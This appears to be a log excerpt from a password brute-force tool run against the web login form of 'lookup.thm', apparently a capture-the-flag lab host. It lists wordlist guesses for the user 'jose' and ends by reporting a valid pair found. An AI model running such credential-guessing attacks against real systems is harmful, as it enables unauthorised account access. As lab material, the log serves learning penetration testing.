 [ATTEMPT] target lookup.thm - login "jose" - pass "cobra" - 1109 of 10000 [child 15] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "buddy1" - 1110 of 10000 [child 3] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "remember" - 1111 of 10000 [child 2] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "lickme" - 1112 of 10000 [child 5] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "detroit" - 1113 of 10000 [child 7] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "clinton" - 1114 of 10000 [child 9] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "basketball" - 1115 of 10000 [child 12] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "zeppelin" - 1116 of 10000 [child 11] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "whynot" - 1117 of 10000 [child 14] (0/0)
[ATTEMPT] target lookup.thm - login "jose" - pass "swimming" - 1118 of 10000 [child 10] (0/0)
[80][http-post-form] host: lookup.thm   login: jose   password:
[STATUS] attack finished for lookup.thm (valid pair found)